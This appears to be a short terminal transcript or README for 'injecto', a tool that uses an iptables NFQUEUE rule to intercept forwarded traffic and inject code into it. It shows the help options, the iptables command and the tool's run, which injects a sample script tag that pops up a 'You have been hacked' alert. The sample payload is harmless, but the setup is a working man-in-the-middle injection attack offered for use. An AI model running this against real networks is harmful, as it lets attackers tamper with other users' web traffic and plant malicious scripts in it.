 dosa@dosa: ~
dosa@dosa: ~ dosa@dosa: ~ dosa@dosa: ~ dosa@dosa: ~ dosa@dosa: ~
optional arguments:
-h, --help show this help message and exit
-if INJECT_CODE, --injectcode INJECT_CODE
Enter the path of our file, which contains the
injection code.
-qm QUEUE_NUM, --queuenum QUEUE_NUM
Queue Num that, you set with the help of iptables
dosa@dosa:~$ sudo code_injection.txt
sudo: code_injection.txt: command not found
dosa@dosa:~$ nano  code_injection.txt
dosa@dosa:~$ sudo iptables -I FORWARD -j NFQUEUE --queue-num 2
dosa@dosa:~$ sudo injecto -if code_injection.txt -qm 2
INJECT CODE
[+] File Exists
💉💉💉 Injection Code - <script>alert("You have been hacked")</script>
💉💉💉